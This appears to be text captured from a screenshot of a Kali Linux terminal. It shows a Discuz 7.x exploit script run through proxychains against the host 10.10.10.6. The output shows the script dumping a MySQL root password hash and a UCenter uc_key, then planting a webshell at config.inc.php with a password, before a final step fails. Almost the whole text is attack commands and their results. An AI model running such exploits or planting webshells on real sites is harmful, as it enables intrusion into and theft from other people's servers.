 root@kali: ~/test
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/test# proxychains4 python test.py http://10.10.10.6 10
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.12-git-2-g46647be
DZ7.x Exp Code By iswin
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
Current User:root@localhost
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
root info:
user:root password:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
uc_key:ocJ0Y2Wb2dy28d22b7ZeL8X1R3qa5bg7caQ0X5l9aaocK1uaEfId91z8Kcm6gcS8
Start GetWebshell...
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
webshell:http://10.10.10.6/config.inc.php,password:3
Start GetTablePrefix...
[proxychains] Strict chain ... 127.0.0.1:6666 ... 10.10.10.6:80 ... OK
Exploit Failed!
root@kali:~/test#